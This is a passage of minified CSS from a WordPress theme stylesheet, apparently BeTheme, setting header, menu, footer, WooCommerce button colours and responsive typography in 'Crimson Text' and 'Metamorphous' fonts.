ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f3f3f3;}#Subheader {background-color: rgba(247,247,247,0.37);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #d91e18;}#Sliding-top {background-color: #f3f3f3;}#Sliding-top a.sliding-top-control {border-right-color: #f3f3f3;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f3f3f3;}#Footer {background-color: #d91e18;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #666666;}.post-nav.minimal a svg {fill: #666666;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #000000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #000000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #000000;}a {color: #d62d20;}a:hover {color: #000000;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #808080; }h6, h6 a, h6 a:hover,a.content_link .title { color: #808080; }.dropcap, .highlight:not(.highlight_image) {background-color: #000000;}a.button, a.tp-button {background-color: #afafaf;color: #444444;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #afafaf;color: #444444;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #afafaf !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #000000;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #000000;color: #000000 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #000000 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #272727;}a:hover.mfn-link {color: #272727;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #000000;}a.mfn-link-6:before {border-bottom-color: #000000;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #000000;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #000000 !important;color: #000000 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #000000 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #000000;background: #000000;}.hr_zigzag i {color: #000000;}.highlight-left:after,.highlight-right:after {background: #000000;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #000000;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0c0c0c;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #b5b5b5;}#Top_bar .menu > li a:after {background: #b5b5b5;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0c0c0c;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #b5b5b5;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #b5b5b5;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #b5b5b5;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #b5b5b5;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #000000;}.overlay-menu-toggle {color: #d91e18 !important;background: transparent;}#Overlay {background: rgba(255,255,255,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #2e2e2e;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #000000;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #d91e18;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #000000;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #a8a8a8;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9e9e9e;}#Sliding-top a {color: #878787;}#Sliding-top a:hover {color: #6b6b6b;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #000000;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #000000;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #000000;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,255,255,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ffffff;}.image_frame .image_wrapper .image_links a {color: #444444;}.image_frame .image_wrapper .image_links a:hover {background: #444444;color: #ffffff;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #000000;}.sliding_box .desc_wrapper:after {border-bottom-color: #000000;}.counter .icon_wrapper i {color: #000000;}.quick_fact .number-wrapper {color: #d91e18;}.progress_bars .bars_list li .bar .progress {background-color: #000000;}a:hover.icon_bar {color: #000000 !important;}a.content_link, a:hover.content_link {color: #000000;}a.content_link:before {border-bottom-color: #000000;}a.content_link:after {border-color: #000000;}.get_in_touch, .infobox {background-color: #000000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #000000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #000000;}.how_it_works .image .number {background: #000000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #000000;}.trailer_box.plain .desc .subtitle {color: #000000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #000000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #000000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #000000;}.list_item.lists_1 .list_left {background-color: #000000;}.list_item .list_left {color: #000000;}.feature_list ul li .icon i {color: #000000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #000000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #000000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000000;}.pricing-box .plan-inside ul li .yes {background: #000000;}.pricing-box-box.pricing-box-featured {background: #000000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #000000 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #000000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #f3f3f3;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Crimson Text", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}blockquote {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 18px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 27px;}#Subheader .title {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 50px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 28px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 23px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 